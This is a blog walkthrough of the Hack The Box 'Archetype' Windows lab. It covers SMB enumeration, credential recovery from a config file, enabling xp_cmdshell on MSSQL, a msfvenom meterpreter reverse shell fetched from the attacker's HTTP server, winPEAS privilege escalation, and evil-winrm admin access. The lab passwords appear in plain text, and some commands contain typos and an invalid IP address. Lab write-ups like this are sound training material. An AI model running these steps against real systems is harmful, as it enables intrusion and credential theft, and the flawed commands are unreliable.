Archetype - Windows
- justinblawitz
- Oct 25, 2025
- 5 min read
Ping and nmap the target IP using nmao -sC -sV {target IP}

The main port we’ll be working with is port 1433/tcp open running Microsoft SQL server 2017. We can look more into this SMB using smbclient, specifically smbclient -N -L \\\\{target IP}\\, where -N specifies no password, and -L specifies what services are available on a server.

Looking at the shares available, only the backups share is available that doesn’t require an administrator level of permissions, so we’ll enter it using smbclient -N \\\\{target IP}\\backups and dir to list the directories. The only interesting file in the share is named prod.dtsConfig, and we can download the file to our machine using get prod.dtsConfig.

We can next either exit the SMB, or open a new terminal and read the file we downloaded using cat prod.dtsConfig. When reading the file, we can see the username sql_svc, and the password M3g4c0rp123 for the host ARCHETYPE.

To connect and authenticate to the MSSQL server we’ll use a tool in Impacket called mssqlclient.py. If we want, we can run the command python3 mssqlclient.py -h to get a list of command once we’ve changed to the examples directory in Impacket and use the command python3 mssqlclient.py ARCHETYPE/sql_svc@{target IP} -windows-auth and use the password we found to connect to the server. We use -windows-auth to specify to use windows authentication.


Once we’ve successfully authenticated to the Microsoft SQL Server, we’ll want to start exploring the server. When looking for resources of helpful commands, we find the web page https://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet which gives us a helpful list of commands. The first command we’ll use is SELECT is_srvrolemember(‘sysadmin’) which checks what role we have in the server, and in this case the 1 means we have the sysadmin role.

The next command we’ll run is EXEC xp_cmdshell ‘net user’; which will tell us xp_cmdshell is turned off, and we’ll need to enable it for command execution. We’re able to do this as the account we found the credentials for is a system administrator.

To turn on xp_cmdshell the first command we’ll use is EXEC sp_configure ‘show advanced options’, 1;, and RECONFIGURE; which allows us to open and edit advanced options. Then we’ll use sp_configure; to open the settings.

At the bottom of the list of settings we see the xp_cmdshell option, and change the value next to it from 0 to 1 to turn it on by using EXEC sp_configure ‘xp_cmdshell’, 1;, and RECONFIGURE;


After we’ve turned on xp_cmdshell, we can test it by running xp_cmdshell “whoami”, which displays archetype\sql_svc or the user we’re currently logged into, confirming command execution now works.
We can also confirm that we can run PowerShell commands since it gives us many more features then the regular command prompt. To confirm this works we can run xp_cmdshell “powershell -c pwd” to print the directory we’re currently in.

The next thing we’ll need to do is privilege escalation, to do this we’ll use Metasploit to deliver a payload, and a script called winPEAS to search for possible paths to escalate our privileges on windows-based hosts.
Msfvenom or Metasploit is a standalone payload generator that combines the functionalities of the older msfpayload and msfencode tools into a single, more efficient framework instance.
winPEAS automates the enumeration process by scanning services, registry entries, files, credentials, and permissions to uncover exploitable weaknesses such as unquoted service paths, weak service permissions, and the AlwaysInstallElevated registry key.
We can first get a list of commands and flags to use in Metasploit by running msfvenom.

After looking through the flags and commands, we’ll use msfvenom -p windows/meterpreter/reverse_tcp LHOST={our IP} -f exe -o payload.exe. To walk through this command, -p specifies the payload type, in this case windows/meterpreter/reverse_tcp which is a common choice for pen testing that provides an advanced shell, LHOST sets the attackers, or our IP, which is the machine that’s listening for incoming connections from the target machine, -f exe specifies the output format as an executable suitable for Windows, and -o specifes the name of the output file, in this case payload.exe which when executed on the target system, will initiate a reverse connection to our machine. As a note we can find our own IP using ifconfig.

Next, we’ll open the Metasploit console with msfconsole where we can also use help to get a list of commands and flags to read in to.

Once we’re in the Metasploit console, we’ll run use exploit/multi/handler which acts as a listening service that waits for incoming connections from payloads like the reverse shell, and next use set payload windows/meterpreter/reverse_tcp which sets the payload to the earlier specified reverse tcp shell

After we’ve set the payload, we can use show options to view the information we’ll need, which is our machines IP, we can set this as a global variable using setg LHOST {our IP}, and next use the command run to start the listener waiting for the meterpreter shell to connect back to our IP on the specified port (in this case the default port, which is 4444)

To get this payload to the target machine, we’ll first set up a python https server using sudo python -m http.server 80 where 80 is the port number.

Returning to the SQL server, we change the directory to C:/ as we won’t have write access on system32, so we’ll need to enter the Users directory, then the Public, or sql_svc directories as we will have write privileges in those directories. We’ll do this using xp_cmdshell “powershell -c cd C:/Users/Public; dir” to view the contents of the public user profile.

We’ll then add wget http://10.10.14.152/payload.exe -o payload.exe to download the generated payload from our machine, on to the target machine. We can then use the same command listed prior and view that our payload was downloaded into the public user profile.

To execute the payload, we’ll use the command xp_powershell “powershell -c cd C:/Users/Public; ./payload.exe.

Returning to our terminal with Metasploit open, we can view that the connection was formed with the reverse shell, and we can run commands, in this case getuid as a test. We can also verify the request was made on our web server.


The next step will be to download winPEAS from gihub to download and run on the target machine, we can do this using wget https://github/file/path.

After we have winPEAS on our machine, we’ll want to download it on the target through Metasploit using upload winPEASx64.exe, where we can also run ls to view that it was downloaded and is now on the target machine.

To run the winPEAS.exe file we uploaded to the machine, we’ll open a shell using the command shell and run the script using winPEASEx64.exe.


After we run winPEAS on the target machine, we’ll be hit with a pretty massive amount of output on all the various checks run by the winPEAS file. The main section of output that we’re interested in is “Analyzing Windows Files” which directs us to the filepath C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\Powershell\PSReadLine\ConsoleHost_history.txt which we can use type file\path to read out and find the administrator accounts password

With the credentials of the administrator account, we’ll back out of the shell using Ctrl +c and navigate back to the sql_svc user profile to quickly grab the user flag.

Once in sql_svc, we can change our directory to the desktop and list the contents to cat the user.txt and capture the first flag.

Now, with the administrator accounts credentials we’ll connect using evil-winrm, which is used to establish an interactive PowerShell session on remote Windows machines using the Windows Remote Management (WinRM) protocol. We can get a list of commands by running evil-winrm.

The command we’ll be using is evil-winrm -u administrator -p ‘MEGACORP_4dm1n!!’ -I 10.259.4.56, which gives us access to the administrator shell.

We are placed in the Documents directory, which we can back out of using cd .. and dir to list the contents of the Administrator directory.

After some searching, we find the file root.txt on the administrator’s desktop, and can use cat root.txt to read and capture the second flag.


Comments